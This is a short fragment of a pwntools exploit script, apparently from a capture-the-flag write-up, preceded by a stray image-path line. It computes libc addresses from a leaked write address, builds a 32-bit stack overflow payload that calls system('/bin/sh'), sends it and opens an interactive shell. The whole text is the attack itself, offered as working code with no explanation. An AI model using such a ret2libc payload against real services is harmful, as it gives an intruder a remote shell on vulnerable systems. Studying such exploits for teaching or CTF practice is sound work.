 #remote
libc = LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system_addr = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump("str_bin_sh")
# system("/bin/sh\x00")
pd  = 'A'*0x88
pd +=p32(0xdeadbeef)
pd+=p32(system_addr)
pd+=p32(0)
pd+=p32(bin_sh)
p.sendline(pd)
p.interactive()